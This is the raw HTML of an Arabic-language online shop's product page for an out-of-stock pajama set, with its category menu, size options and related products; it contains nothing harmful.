			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-5460" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-5460 status-publish first outofstock product_cat-sale product_cat-bjama has-post-thumbnail shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">بيعت كلها</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-150x148.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM.jpeg"><img loading="lazy" width="595" height="588" src="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-595x588.jpeg" class="wp-post-image wp-post-image" alt="" title="WhatsApp Image 2023-05-31 at 3.53.19 PM" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM.jpeg" data-large_image="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM.jpeg" data-large_image_width="1600" data-large_image_height="1581" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-595x588.jpeg 595w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-450x445.jpeg 450w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-100x100.jpeg 100w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-304x300.jpeg 304w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-150x148.jpeg 150w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-768x759.jpeg 768w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM-1536x1518.jpeg 1536w, https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM.jpeg 1600w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>اضغط للتكبير</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/bjama/" rel="v:url" property="v:title">
						بجايم					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					بجامة				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/clothes-24/" aria-label="المنتج السابق"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/clothes-24/" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فستان" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-small.png 150w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-medium.png 300w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1.png 453w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2020/06/wol130-1-100x100.png 100w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/clothes-24/" class="wd-entities-title">
						فستان					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.90</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-2/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			العودة إلى المنتجات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/face-mask/" aria-label="المنتج التالي"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/face-mask/" class="wd-product-nav-thumb">
					<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma001-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Face Mask" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma001.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma001-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma001-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma001-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma001-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma001-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/face-mask/" class="wd-entities-title">
						Face Mask					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	بجامة
	</h1>
<p class="price"></p>
					
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" method="post" enctype='multipart/form-data' data-product_id="5460" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
														<tr>
					<th class="label cell"><label for="pa_size">المقاس</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="large" >Large</option><option value="medium" >medium</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">إزالة</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6979e2ec19c09">كمية بجامة</label>
	<input
		type="number"
				id="quantity_6979e2ec19c09"
		class="input-text qty text"
		value="1"
		aria-label="كمية المنتج"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">اضافة الى السلة</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="5460" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
		
	<input type="hidden" name="add-to-cart" value="5460" />
	<input type="hidden" name="product_id" value="5460" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" data-id="5460" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" data-key="98a36c0b00" data-product-id="5460" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="5460">
			<span class="wd-info-icon"></span><span class="wd-info-number">7</span>
			<span class="wd-info-msg"></span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				رمز المنتج:			</span>
			<span class="sku">
				wol291--------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">التصنيفات:</span> <a href="https://be-stylish.net/product-category/sale/" rel="tag">خصومات</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/bjama/" rel="tag">بجايم</a></span>	
				
	
	</div>
			<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/&media=https://be-stylish.net/wp-content/uploads/2020/07/WhatsApp-Image-2023-05-31-at-3.53.19-PM.jpeg&description=%D8%A8%D8%AC%D8%A7%D9%85%D8%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-16/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-16%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2F%25d8%25a8%25d8%25ac%25d8%25a7%25d9%2585%25d8%25a9-16%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										معلومات إضافية									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										مراجعات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								معلومات إضافية							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						المقاس					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/large/" rel="tag">Large</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/medium/" rel="tag">medium</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								مراجعات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="5460">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					المراجعات				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">كن أول من يقيم &ldquo;بجامة&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-16/#respond" style="display:none;">إلغاء الرد</a></small></span><p class="must-log-in">يجب عليك <a href="https://be-stylish.net/my-account-3/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-519" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>منتجات مشابهة</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-5700 status-publish last instock product_cat-sale product_cat-74 product_cat-dress has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="5700">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/dress-2/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/11/17999501329_2033644927.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-450x558.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-450x558.png 450w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-64x79.png 64w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-medium.png 242w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM-595x738.png 595w, https://be-stylish.net/wp-content/uploads/2020/07/Screen-Shot-2021-04-03-at-10.16.06-PM.png 750w" data-image-id="1"></div>
